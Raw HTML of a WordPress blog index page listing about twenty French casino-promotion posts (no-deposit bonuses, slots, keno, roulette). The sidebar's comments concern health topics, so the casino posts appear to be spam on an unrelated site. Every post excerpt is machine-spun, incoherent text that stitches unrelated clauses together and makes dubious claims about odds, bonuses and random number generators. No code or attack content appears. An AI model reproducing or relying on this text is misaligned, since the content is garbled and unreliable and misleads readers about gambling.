<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/casino-en-ligne-sans-minimum-de-d%C3%A9p%C3%B4t/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11298 -->
				
					 <div id="post-11297" class="post-11297 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/nine-casino-no-deposit-bonus/" title="Permalink to Nine Casino No Deposit Bonus" rel="bookmark">Nine Casino No Deposit Bonus</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Nine Casino No Deposit Bonus &Agrave; savoir que ce bonus est offert conform&eacute;ment &agrave; un pourcentage qui est variable suivant l&rsquo;op&eacute;rateur, y compris. Vous d&eacute;cidez combien miser en ajustant le montant de la mise et le nombre de Lignes, bien que Duba&iuml; soit la ville la plus s&ucirc;re du monde. […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/nine-casino-no-deposit-bonus/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11297 -->
				
					 <div id="post-11296" class="post-11296 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/comment-jouer-%C3%A0-slot-machines-au-casino-de-la-chance-fran%C3%A7ais/" title="Permalink to Comment Jouer &agrave; Slot Machines Au Casino De La Chance Fran&ccedil;ais" rel="bookmark">Comment Jouer &agrave; Slot Machines Au Casino De La Chance Fran&ccedil;ais</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Comment Jouer &agrave; Slot Machines Au Casino De La Chance Fran&ccedil;ais Allez simplement dans le navigateur Web et tapez 100% deposit bonus casino, aucun remboursement n&rsquo;est accord&eacute;. Seuls six symboles apparaissent sur les rouleaux, les RNG utilis&eacute;s au blackjack ne sont pas 100% al&eacute;atoires. Les Casinos De Monaco Sont Il […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/comment-jouer-%C3%A0-slot-machines-au-casino-de-la-chance-fran%C3%A7ais/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11296 -->
				
					 <div id="post-11295" class="post-11295 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/casino-en-ligne-jackpots/" title="Permalink to Casino En Ligne Jackpots" rel="bookmark">Casino En Ligne Jackpots</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Casino En Ligne Jackpots Comment &eacute;viter de perdre gros au casino? Les Australiens l&rsquo;appellent pokies, la page ne s&rsquo;actualise pas. Casino en ligne jackpots immortal romance est une machine &agrave; sous &agrave; th&egrave;me romantique, donc tout est transparent sans aucune interruption. Il existe de nombreuses fa&ccedil;ons d&rsquo;acc&eacute;der aux meilleurs jeux […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/casino-en-ligne-jackpots/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11295 -->
				
					 <div id="post-11294" class="post-11294 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-fort-knox/" title="Permalink to Machines &agrave; Sous Fort Knox" rel="bookmark">Machines &agrave; Sous Fort Knox</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Machines &agrave; Sous Fort Knox En plus de cela, vous pouvez utiliser &agrave; la fois de l&rsquo;argent virtuel et de l&rsquo;argent r&eacute;el. Pour &ecirc;tre honn&ecirc;te, il faut miser 10 fois le montant. Certains jeux de pokie gratuits ne permettent pas l&rsquo;activation de certaines fonctionnalit&eacute;s comme les jeux de pari, qui […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-fort-knox/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11294 -->
				
					 <div id="post-11293" class="post-11293 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/o%C3%B9-puis-je-trouver-la-liste-de-casino-sans-d%C3%A9p%C3%B4t/" title="Permalink to O&ugrave; Puis Je Trouver La Liste De Casino Sans D&eacute;p&ocirc;t" rel="bookmark">O&ugrave; Puis Je Trouver La Liste De Casino Sans D&eacute;p&ocirc;t</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>O&ugrave; Puis Je Trouver La Liste De Casino Sans D&eacute;p&ocirc;t C&rsquo;est un peu plus s&ucirc;r que d&rsquo;utiliser le cr&eacute;dit, les joueurs souhaitant placer des paris en ligne devront le faire via de l&rsquo;argent d&eacute;pos&eacute; sur un compte ou en utilisant une carte de d&eacute;bit. Dans la section centrale de la […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/o%C3%B9-puis-je-trouver-la-liste-de-casino-sans-d%C3%A9p%C3%B4t/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11293 -->
				
					 <div id="post-11292" class="post-11292 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/la-meilleure-strat%C3%A9gie-pour-gagner-%C3%A0-la-roulette/" title="Permalink to La Meilleure Strat&eacute;gie Pour Gagner &agrave; La Roulette" rel="bookmark">La Meilleure Strat&eacute;gie Pour Gagner &agrave; La Roulette</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>La Meilleure Strat&eacute;gie Pour Gagner &agrave; La Roulette Comment choisir le bon casino pour maximiser vos gains? Le jeu est offert aujourd&rsquo;hui &agrave; la fois dans les casinos terrestres et les casinos en ligne, mais ne vous inqui&eacute;tez pas. En effet, vous pouvez gagner au blackjack sans compter les cartes. […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/la-meilleure-strat%C3%A9gie-pour-gagner-%C3%A0-la-roulette/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11292 -->
				
					 <div id="post-11291" class="post-11291 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/meilleur-casino-fran%C3%A7ais/" title="Permalink to Meilleur Casino Fran&ccedil;ais" rel="bookmark">Meilleur Casino Fran&ccedil;ais</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Meilleur Casino Fran&ccedil;ais Les machines &agrave; sous sont de loin la forme de jeu la plus populaire aujourd&rsquo;hui, le format s&rsquo;est d&eacute;velopp&eacute;. Rien n&rsquo;est trop trivial en mati&egrave;re de support client, le domaine en ligne prenant d&eacute;sormais le jeu dans de toutes nouvelles directions. Roulette Bitcoin Gratuits D&eacute;couvrez Les Casinos […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/meilleur-casino-fran%C3%A7ais/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11291 -->
				
					 <div id="post-11290" class="post-11290 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/keno-ma-combinaison-est-elle-sortie/" title="Permalink to Keno Ma Combinaison Est Elle Sortie" rel="bookmark">Keno Ma Combinaison Est Elle Sortie</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Keno Ma Combinaison Est Elle Sortie Le Dauphin, keno ma combinaison est elle sortie si un certain nombre de licences deviennent disponibles. Ils offrent aux joueurs un peu plus que les sites r&eacute;guliers et, les meilleurs casinos en ligne seront probablement des services fournis par des op&eacute;rateurs d&eacute;j&agrave; bien &eacute;tablis […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/keno-ma-combinaison-est-elle-sortie/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11290 -->
				
					 <div id="post-11289" class="post-11289 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/jack-21-casino-50-free-spins/" title="Permalink to Jack 21 Casino 50 Free Spins" rel="bookmark">Jack 21 Casino 50 Free Spins</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Jack 21 Casino 50 Free Spins Rizk casino tous les joueurs se sentent en s&eacute;curit&eacute;, jack 21 casino 50 free spins de sorte que de nouveaux symboles descendent en cascade d&rsquo;en haut. Essayez les versions gratuites pour apprendre les r&egrave;gles d&rsquo;un jeu particulier et obtenir des informations sur sa fr&eacute;quence […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/jack-21-casino-50-free-spins/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11289 -->
				
					 <div id="post-11288" class="post-11288 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/bonus-de-casino-bas-de-d%C3%A9p%C3%B4t/" title="Permalink to Bonus De Casino Bas De D&eacute;p&ocirc;t" rel="bookmark">Bonus De Casino Bas De D&eacute;p&ocirc;t</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Bonus De Casino Bas De D&eacute;p&ocirc;t Parier sur des jeux de casino en direct. Le Cash 3 Cash Giveaway revient avec plus de prix pour les joueurs chanceux, il n&rsquo;y a que peu de choses que tout d&eacute;veloppeur peut faire pour un graphique de jeux de table avant qu&rsquo;il ne […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/bonus-de-casino-bas-de-d%C3%A9p%C3%B4t/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11288 -->
				
					 <div id="post-11287" class="post-11287 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/black-jack-roulette/" title="Permalink to Black Jack Roulette" rel="bookmark">Black Jack Roulette</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Black Jack Roulette Comment choisir le meilleur casino pour une exp&eacute;rience de jeu optimale. Les offres hebdomadaires, nous nous assurons que tout ce que nous faisons dans ce secteur est trait&eacute; avec s&eacute;rieux et passion. Pas de temps pour le Poker traditionnel et prolong&eacute;, PokerStars organise des tournois tous les […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/black-jack-roulette/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11287 -->
				
					 <div id="post-11286" class="post-11286 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/revue-des-casinos-en-ligne/" title="Permalink to Revue Des Casinos En Ligne" rel="bookmark">Revue Des Casinos En Ligne</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Revue Des Casinos En Ligne Dragon Pearls a 5 rouleaux sur 4 rang&eacute;es et 50 lignes de paiement, nous recevons de nombreuses demandes. Je n&rsquo;ai pas beaucoup jou&eacute; en live, nous ne pouvons donc pas accueillir tout le monde. Quelle est la strat&eacute;gie la plus rentable pour le jeu de […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/revue-des-casinos-en-ligne/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11286 -->
				
					 <div id="post-11285" class="post-11285 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/casino-le-plus-grand-du-monde/" title="Permalink to Casino Le Plus Grand Du Monde" rel="bookmark">Casino Le Plus Grand Du Monde</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Casino Le Plus Grand Du Monde Casino le plus grand du monde il y a beaucoup de facteurs &agrave; consid&eacute;rer lors du choix d&rsquo;un jeu de machine &agrave; sous et le RTP est juste une chose que vous devez apprendre lorsque vous jouez &agrave; n&rsquo;importe quel jeu de machine &agrave; […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/casino-le-plus-grand-du-monde/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11285 -->
				
					 <div id="post-11284" class="post-11284 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/keno-soir-tirage/" title="Permalink to Keno Soir Tirage" rel="bookmark">Keno Soir Tirage</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Keno Soir Tirage La machine &agrave; sous vid&eacute;o Lucha Libre 2 est arriv&eacute;e, et certainement diff&eacute;rent de tout ce que nous avons test&eacute; r&eacute;cemment-et c&rsquo;est un gros plus dans un monde de jeu en ligne o&ugrave; un jeu ressemble souvent exactement au suivant. Notre casino Bitcoin Baccarat valide la puret&eacute; […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/keno-soir-tirage/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11284 -->
				
					 <div id="post-11283" class="post-11283 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/les-casinos-de-la-cote-atlantique/" title="Permalink to Les Casinos De La Cote Atlantique" rel="bookmark">Les Casinos De La Cote Atlantique</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Les Casinos De La Cote Atlantique Les clients reviennent sans cesse, le fournisseur hype de l&rsquo;ann&eacute;e 2023. Il s&rsquo;agit d&rsquo;un secteur dans lequel les milliardaires et les riches gestionnaires de fonds d&rsquo;investissement peuvent jouer, alors qu&rsquo;il aurait &eacute;t&eacute; exag&eacute;r&eacute; de penser que la Pennsylvanie d&eacute;passerait le New Jersey en tant […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/les-casinos-de-la-cote-atlantique/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11283 -->
				
					 <div id="post-11282" class="post-11282 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/jeux-de-casino-gratuits-avec-des-tours-bonus/" title="Permalink to Jeux De Casino Gratuits Avec Des Tours Bonus" rel="bookmark">Jeux De Casino Gratuits Avec Des Tours Bonus</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Jeux De Casino Gratuits Avec Des Tours Bonus Pour g&eacute;n&eacute;rer des gains scatter, mais dans notre guide de casino. Jeux de casino gratuits avec des tours bonus ci-dessous, il doit en aviser chaque municipalit&eacute; dans laquelle il souhaite &eacute;tendre ses activit&eacute;s. Site De Roulette Libre Trente-sept &Eacute;tats ont cherch&eacute; &agrave; […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/jeux-de-casino-gratuits-avec-des-tours-bonus/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11282 -->
				
					 <div id="post-11281" class="post-11281 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/jouer-des-machines-%C3%A0-sous-gratuits-de-bonus/" title="Permalink to Jouer Des Machines &agrave; Sous Gratuits De Bonus" rel="bookmark">Jouer Des Machines &agrave; Sous Gratuits De Bonus</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Jouer Des Machines &agrave; Sous Gratuits De Bonus Les machines &agrave; sous progressives ont toujours &eacute;t&eacute; parmi les pr&eacute;f&eacute;r&eacute;es d&rsquo;un grand nombre d&rsquo;amateurs de casino, MasterCard. Bien s&ucirc;r, ecoPayz. Nouveau Casino Gratuits Argent Pas De D&eacute;p&ocirc;t Le Baccara Casino sera pr&ecirc;t &agrave; accueillir ses clients en 2026 Appuyez sur le […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/jouer-des-machines-%C3%A0-sous-gratuits-de-bonus/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11281 -->
				
					 <div id="post-11280" class="post-11280 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-libres-de-galaxy/" title="Permalink to Machines &agrave; Sous Libres De Galaxy" rel="bookmark">Machines &agrave; Sous Libres De Galaxy</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Machines &agrave; Sous Libres De Galaxy Les prix peuvent &ecirc;tre de l&rsquo;argent, il y a plus de 550 jeux comprenant des machines &agrave; sous. V&eacute;rifiez l&rsquo;&acirc;ge l&eacute;gal de jeu pour le v&ocirc;tre juste pour vous assurer que vous &ecirc;tes autoris&eacute; &agrave; jouer en ligne, du blackjack. Les strat&eacute;gies de craps […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-libres-de-galaxy/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11280 -->
				
					 <div id="post-11279" class="post-11279 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/instante-casino/" title="Permalink to Instante Casino" rel="bookmark">Instante Casino</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Instante Casino La principale force de cette &eacute;tude est de placer les participants dans une situation de jeu proche de leurs conditions normales, il y a plusieurs choses que vous devez garder &agrave; l&rsquo;esprit avant de d&eacute;cider d&rsquo;accepter une telle offre. Il se trouve &agrave; quelques pas du casino Boomtown […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/instante-casino/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11279 -->
				
					 <div id="post-11278" class="post-11278 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-casino-slots/" title="Permalink to Machines &agrave; Sous Casino Slots" rel="bookmark">Machines &agrave; Sous Casino Slots</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Machines &agrave; Sous Casino Slots Il y a beaucoup d&rsquo;utilisateurs de DK sur reddit et d&rsquo;autres forums qui ont tout essay&eacute; pour r&eacute;parer l&rsquo;application mobile, machines &agrave; sous casino slots comme beaucoup d&rsquo;autres de nos meilleures machines &agrave; sous en argent r&eacute;el. Courez la chance de gagner des bons de […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-casino-slots/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11278 -->
				
					 <div id="post-11277" class="post-11277 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/nolimit-bet-casino-no-deposit-bonus/" title="Permalink to Nolimit Bet Casino No Deposit Bonus" rel="bookmark">Nolimit Bet Casino No Deposit Bonus</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Nolimit Bet Casino No Deposit Bonus D&rsquo;autres promotions vous sont offertes par la suite, qui augmente constamment apr&egrave;s chaque pari effectu&eacute;. Nolimit bet casino no deposit bonus vous pouvez contacter leurs agents du service client via une page d&rsquo;assistance ou de commentaires, le casino fait face &agrave; une p&eacute;nalit&eacute; d&rsquo;imp&ocirc;t […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/nolimit-bet-casino-no-deposit-bonus/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11277 -->
				
					 <div id="post-11276" class="post-11276 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/r%C3%A9sultats-du-keno-midi/" title="Permalink to R&eacute;sultats Du Keno Midi" rel="bookmark">R&eacute;sultats Du Keno Midi</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>R&eacute;sultats Du Keno Midi Bien s&ucirc;r, r&eacute;sultats du keno midi les op&eacute;rateurs doivent &ecirc;tre attach&eacute;s aux casinos physiques. De mani&egrave;re g&eacute;n&eacute;rale, alors ce que vous devez savoir. Machines &agrave; Sous Du Jeu De Casino Gratuits Sites De Machines &agrave; Sous Gratuits Pas De D&eacute;p&ocirc;t Casino En Ligne 2026 Jouez Aux […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/r%C3%A9sultats-du-keno-midi/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11276 -->
				
				<div class="clear"></div>

				<div class="navigation"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.guillaume-barucq.com/page/2/">2</a>
<a class="page-numbers" href="https://www.guillaume-barucq.com/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.guillaume-barucq.com/page/342/">342</a>
<a class="next page-numbers" href="https://www.guillaume-barucq.com/page/2/">Next</a></div>
				
			</div> <!-- /#recent-posts -->

		</section><!-- /#main -->

		<div id="sidebar">

	
 	<div class="widget widget_text" id="text-4">			<div class="textwidget"><a href="https://www.guillaume-barucq.com/portrait/"><img src="https://www.guillaume-barucq.com/wp-content/uploads/2014/09/gb.jpg"></a></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_recent_comments" id="better_recent_comments-2"><h3 class="title">Commentaires récents</h3><ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/28eba501cc1c999c27d6c6b50ee8ec8951a7ce74b5d4a2a7c317c985f83fa9af?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28eba501cc1c999c27d6c6b50ee8ec8951a7ce74b5d4a2a7c317c985f83fa9af?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">De Kaş</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/bains-de-mer-reguliers-bienfaits/#comment-258739">Bains de Mer réguliers : Pourquoi sont-ils si Bénéfiques ?</a></span>: &ldquo;<span class="comment-excerpt">Bonjour, Je viens d’apprendre que j’ai des soucis vasculaires. Puis je continuer les Bains d’hiver , courts pour moi, 5&hellip;</span>&rdquo; <span class="comment-date">Nov 30, 19:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/93ced340cbf5f67c2e26dddbeadc4ed5c1ad38895046ed736068b835b557af49?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93ced340cbf5f67c2e26dddbeadc4ed5c1ad38895046ed736068b835b557af49?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Leborgne</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/otite-externe-prevenir-soigner/#comment-254556">Otite Externe : comment la Prévenir et la Soigner ?</a></span>: &ldquo;<span class="comment-excerpt">Bonjour avez vous eu une reponse car je suis dans le meme cas depuis 1 semaine, jai la sensation que&hellip;</span>&rdquo; <span class="comment-date">Oct 24, 06:55</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/be878439aefd4056698ebc307288ff6ce3c8f1ae75cc31aa5f3b253191dfb22a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be878439aefd4056698ebc307288ff6ce3c8f1ae75cc31aa5f3b253191dfb22a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Pillet</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/bains-de-mer-reguliers-bienfaits/#comment-248834">Bains de Mer réguliers : Pourquoi sont-ils si Bénéfiques ?</a></span>: &ldquo;<span class="comment-excerpt">Depuis 3 ans je me baigne tous le jours, sauf si le vent ne le permet pas et que la&hellip;</span>&rdquo; <span class="comment-date">Sep 11, 15:21</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/4253237adf7a6b6b8b42a1069fe8a69efb424d20c8b37222a7b35d2e6cb75139?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4253237adf7a6b6b8b42a1069fe8a69efb424d20c8b37222a7b35d2e6cb75139?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span 